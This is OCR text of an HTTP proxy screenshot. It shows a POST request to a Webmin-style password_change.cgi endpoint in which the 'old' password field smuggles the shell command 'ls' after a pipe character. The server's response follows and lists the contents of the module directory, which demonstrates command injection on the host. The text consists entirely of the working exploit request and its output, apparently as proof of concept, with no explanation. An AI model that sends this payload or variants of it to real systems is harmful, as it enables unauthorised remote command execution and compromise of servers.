 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /password_change.cgi HTTP/1.1
2 Host: 192.168.8.8:10000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Cookie: redirect=1; testing=1; sid=x; sessiontest=1
9 Referer: https://192.168.8.8:10000/session_login.cgi
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 60
12
13 user=rootxx&pam=&expired=2&old=test|ls&new1=test2&new2=test2
Failed to change password : The
current password is
incorrectCHANGELOG acl-lib.pl
acl_security.pl backup_config.pl
cert_form.cgi cert_issue.cgi
cert_output.cgi cgi_args.pl
config config-ALL-linux config-
freebsd config-macos config-
netbsd config-openbsd config-
solaris-10-ALL config-syno-linux
config.info config.info.ar
config.info.bg
config.info.bg.UTF-8
config.info.ca config.info.ca.UTF-
8 config.info.cz
config.info.cz.UTF-8
config.info.da
config.info.da.UTF-8
config.info.de
config.info.de.UTF-8
config.info.es config.info.es.UTF-
8 config.info.eu
config.info.eu.UTF-8
config.info.fa config.info.fr
config.info.fr.UTF-8 config.info.hr
config.info.hu
config.info.hu.UTF-8
config.info.it config.info.it.UTF-8
config.info.ja_JP.UTF-8
config.info.ja_JP.euc
config.info.ko_KR.UTF-8
config.info.ko_KR.euc
config.info.ms_MY
config.info.ms_MY.UTF-8
config.info.nl config.info.nl.UTF-
Search...
0 matches